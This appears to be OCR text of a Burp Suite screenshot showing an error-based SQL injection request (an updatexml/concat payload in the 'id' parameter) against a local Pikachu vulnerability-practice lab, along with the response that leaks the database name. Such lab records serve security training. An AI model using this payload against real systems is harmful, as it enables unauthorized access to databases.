 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
3 × 4 × 5 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_del.php?id=
99+or+updatexml(1,concat(0x7e,(select+
database()),0x7e),1) HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not-A.Brand";v="99",
"Chromium";v="124"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
Search 0 highlights
Response
Raw Hex Render \n
Pikachu 漏洞练习平台
pika~pika~
XPATH syntax error: '~pikachu~'
Inspector
Selection 58 (0x3a)
Selected text
99+or+updatexml(1,concat(0x7e,
(select+database()),0x7e),1)
Decoded from: URL encoding
99 or updatexml(1,concat(0x7e,
(select database()),0x7e),1)
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Inspector
Notes
Done 31,204 bytes | 13 millis
Event log (3) All issues (37) Memory: 282.6MB